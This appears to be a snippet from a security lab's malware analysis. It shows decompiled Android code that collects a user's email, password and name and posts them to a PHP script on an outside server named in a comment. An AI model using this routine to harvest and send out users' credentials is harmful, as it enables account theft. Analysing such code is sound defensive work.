 protected Object doInBackground(Object[] arg5) {
String v5 = "&";
String v0 = "=";
String v1 = "UTF8";
try {
String v2_1 = URLEncoder.encode("email", v1) + v0 + URLEncoder.encode(this.Email, v1);
v2_1 = v2_1 + v5 + URLEncoder.encode("pass", v1) + v0 + URLEncoder.encode(this.Pass, v1);
v2_1 = v2_1 + v5 + URLEncoder.encode("first", v1) + v0 + URLEncoder.encode(this.Firstname, v1);
v5 = v2_1 + v5 + URLEncoder.encode("last", v1) + v0 + URLEncoder.encode(this.Lastname, v1);
URLConnection v0_1 = new URL(this.link).openConnection();  // http://radiobalouch.com ss/resolving/system/signup.php
v0_1.setDoOutput(true);
OutputStreamWriter v1_1 = new OutputStreamWriter(v0_1.getOutputStream());
v1_1.write(v5);
v1_1.flush();
BufferedReader v5_1 = new BufferedReader(new InputStreamReader(v0_1.getInputStream()));
StringBuilder v0_2 = new StringBuilder();
while(true) {
v1 = v5_1.readLine();
if(v1 == null) {
break;
}
v0_2.append(v1);
}
SignUp.data = v0_2.toString();
return "";
}
catch(Exception ) {
return "";
}
暗影安全实验室